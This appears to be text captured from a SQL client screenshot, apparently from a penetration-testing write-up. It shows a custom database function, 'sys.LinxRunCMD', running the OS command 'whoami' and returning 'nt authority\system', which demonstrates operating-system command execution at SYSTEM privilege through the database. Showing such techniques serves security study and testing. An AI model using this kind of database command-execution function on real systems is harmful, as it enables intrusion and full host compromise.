 保存 查询创建工具 美化 SQL () 代码段 文本 导出结果
127.0.0.1test 运行 停止 解释
1 select sys.LinxRunCMD('whoami') from dual
信息 结果 1
SYS.LINXRUNCMD('WHO.
nt authority\system
谁不想当剑仙